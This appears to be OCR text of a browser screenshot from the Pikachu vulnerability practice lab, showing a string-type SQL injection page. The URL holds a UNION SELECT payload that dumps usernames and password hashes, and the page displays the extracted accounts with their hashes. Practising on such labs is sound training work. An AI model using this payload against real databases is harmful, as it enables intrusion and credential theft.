 192.168.147.133/06/vul/sqli/sqli_str.php?name=1'union select (select group_concat(username,password) from users),2%23&submit=查询
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
点一
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
what's your username?
查询
your uid:admine10adc3949ba59abbe56e057f20f883e,pikachu670b14728ad9902aecba32e22fa4f6bd,teste99a18c428cb38d5f260853678922e03
your email is: 2